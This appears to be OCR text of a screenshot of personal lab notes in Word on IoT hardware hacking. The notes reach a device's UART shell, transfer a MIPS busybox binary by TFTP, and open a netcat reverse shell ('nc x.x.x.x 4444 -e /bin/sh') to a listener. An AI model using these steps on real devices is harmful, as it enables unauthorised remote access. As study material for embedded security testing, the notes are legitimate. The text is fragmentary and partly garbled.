 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find Replace Select
Editing
Add-ins
Add-ins
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Tftp -r busybox-mipsel -g 192.168.1.3
Page 6 of 8 295 words English (India) Accessibility: Investigate Focus